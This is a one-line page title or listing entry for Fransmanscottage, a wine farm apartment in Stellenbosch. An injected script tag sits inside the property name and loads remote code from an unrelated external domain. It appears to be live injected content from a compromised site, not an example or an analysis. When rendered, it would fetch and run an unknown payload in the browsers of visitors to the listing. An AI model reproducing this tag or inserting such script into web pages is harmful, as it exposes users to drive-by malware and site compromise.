 Fransmanscottage - Stellenbosch Wine Farm Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Stellenbosch - 1